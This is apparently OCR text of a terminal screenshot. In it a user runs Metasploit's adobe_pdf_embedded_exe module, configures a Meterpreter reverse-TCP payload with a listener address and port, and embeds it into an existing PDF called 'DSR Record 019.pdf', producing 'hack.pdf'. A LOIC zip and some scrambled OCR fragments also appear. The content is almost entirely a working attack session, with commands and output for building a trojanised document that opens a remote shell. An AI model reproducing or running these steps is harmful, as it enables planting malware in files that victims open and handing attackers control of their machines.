 Applications Places Terminal Dec 30 16:22 1
psychomutant@killjoy: ~
psychomutant@killjoy: ~ root@killjoy: /home/psychomutant/Downloads
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
LOIC-1.0.8-binary.
zip
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > use exploit/windows/fileformat/adobe_pdf_embedded_exe
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set LHOST 192.168.29.99
LHOST => 192.168.29.99
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set FILENAME hack.pdf
FILENAME => hack.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > /home/psychomutant/Downloads/'DSR Record 019.pdf'
[*] exec: /home/psychomutant/Downloads/'DSR Record 019.pdf'
sh: 1: /home/psychomutant/Downloads/DSR Record 019.pdf: Permission denied
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set INFILENAME /home/psychomutant/Downloads/'DSR Record 019.pdf'
INFILENAME => /home/psychomutant/Downloads/DSR Record 019.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > exploit
[*] Reading in '/home/psychomutant/Downloads/DSR Record 019.pdf'...
[*] Parsing '/home/psychomutant/Downloads/DSR Record 019.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating 'hack.pdf' file...
[+] hack.pdf stored at /home/psychomutant/.msf4/local/hack.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >